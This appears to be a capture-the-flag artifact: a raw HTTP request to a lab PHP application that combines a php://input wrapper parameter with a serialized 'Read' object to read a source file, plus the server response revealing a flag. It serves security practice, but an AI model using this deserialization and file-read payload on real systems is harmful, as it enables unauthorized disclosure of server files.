 POST /index.php?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";} HTTP/1.1
Host: 172.31.19.47
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.31.19.47/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Cookie: _ga=GA1.1.507171777.1556448354; _gid=GA1.1.1259793776.1556448354; _gat_gtag_UA_124183525_1=1
Upgrade-Insecure-Requests: 1
the user is admin
HTTP/1.1 200 OK
Date: Sun, 28 Apr 2019 10:47:16 GMT
Server: Apache/2.4.33 (Deepin)
Vary: Accept-Encoding
Content-Length: 86
Connection: close
Content-Type: text/html; charset=UTF-8
hello admin!<br><?php
$flag = "flag{Y0u_@Re_Fi1e_MasTer}";
?>
__toString was called!